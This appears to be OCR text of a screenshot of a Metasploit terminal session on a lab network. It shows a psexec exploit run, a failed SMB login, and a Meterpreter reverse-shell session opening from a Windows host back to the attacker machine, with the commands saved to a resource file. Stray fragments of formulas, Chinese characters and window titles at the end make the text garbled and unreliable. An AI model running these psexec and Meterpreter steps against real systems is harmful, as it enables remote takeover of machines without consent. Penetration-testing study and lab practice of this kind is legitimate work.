 Applications Places
Sat Feb 8, 4:21 PM
root
root@wpad: ~/metasploit-framework
File
File Edit View Search Terminal Help
172.
msf exploit(psexec) > exploit
[*] Started HTTPS reverse handler on https://0.0.0.0:443/
[*] 172.16.102.224:49353 Request received for /siBD_AnKSqg7NZUQzpAFw/...
[*] Incoming orphaned session siBD_AnKSqg7NZUQzpAFw, reattaching...
[*] Connecting to the server...
[*] Authenticating to 172.16.102.224:445|WORKGROUP as user 'Adminstrator'...
[-] Exploit failed [no-access]: Rex::Proto::SMB::Exceptions::LoginError Logi
n Failed: The server responded with error: STATUS_LOGON_TYPE_NOT_GRANTED (Co
mmand=115 WordCount=0)
[*] Meterpreter session 1 opened (172.16.102.128:443 -> 172.16.102.224:49353
) at 2014-02-08 16:20:17 -0500
meterpreter > background
[*] Backgrounding session 1...
msf exploit(psexec) > save
Saved configuration to: /root/.msf4/config
msf exploit(psexec) > makerc
Usage: makerc <output rc file>
Save the commands executed since startup to the specified file.
msf exploit(psexec) > makerc exploit_example.rb
[*] Saving last 9 commands to exploit_example.rb ...
msf exploit(psexec) > search
ipts
ec
t
ls
save
makerc
root@wpad:~/metasploit-framework# cd modules/
root@wpad:~/metasploit-framework/modules#
M = X(E|F∞)
中山
X⁴ - X² + 1
then
root@wpad: ~/metasp...
root@wpad: ~/metasp...
*(Untitled)